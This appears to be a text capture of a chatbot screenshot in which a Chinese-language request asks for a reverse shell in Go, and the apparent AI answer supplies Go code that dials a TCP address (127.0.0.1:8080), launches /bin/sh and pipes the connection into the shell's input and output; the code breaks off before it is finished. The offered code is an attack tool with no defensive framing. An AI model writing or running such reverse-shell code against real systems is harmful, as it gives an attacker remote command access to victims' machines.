 用go语言写一个反弹shell
package main
import (
"net"
"os/exec"
)
func main() {
// 连接服务器
conn, _ := net.Dial("tcp", "127.0.0.1:8080")
// 创建cmd
cmd := exec.Command("/bin/sh")
// 将连接作为标准输入
cmd.Stdin = conn
// 将连接作为标准输出
cmd.Stdout = conn
Regenerate response